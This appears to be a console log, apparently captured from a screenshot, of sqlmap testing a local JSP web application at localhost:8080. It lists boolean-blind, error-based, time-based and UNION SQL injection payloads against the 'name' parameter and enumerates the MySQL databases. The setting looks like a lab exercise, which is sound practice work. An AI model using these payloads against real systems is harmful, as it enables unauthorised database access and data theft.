 C:\Users\lok>sqlmap.py  -u http://localhost:8080/jsp_war_exploded/?name=Alice --dbs --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.8#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
ponsible for any misuse or damage caused by this program
[*] starting @ 16:04:12 /2023-03-06/
[16:04:12] [INFO] resuming back-end DBMS 'mysql'
[16:04:12] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=C8FCFF3BE47...AD584EECE2'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=Alice' AND 6908=6908 AND 'fpza'='fpza
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=Alice' AND GTID_SUBSET(CONCAT(0x7178766b71,(SELECT (ELT(1861=1861,1))),0x7162717871),1861) AND 'nXSH'='nXSH
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=Alice' AND (SELECT 4400 FROM (SELECT(SLEEP(5)))YxEY) AND 'zJnk'='zJnk
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=Alice' UNION ALL SELECT CONCAT(0x7178766b71,0x7369775665434874586a635a784168687163524b434162526d4d674f73697454654e594f4a527155,0x7162717871),NULL-- -
---
[16:04:12] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.6
[16:04:12] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] test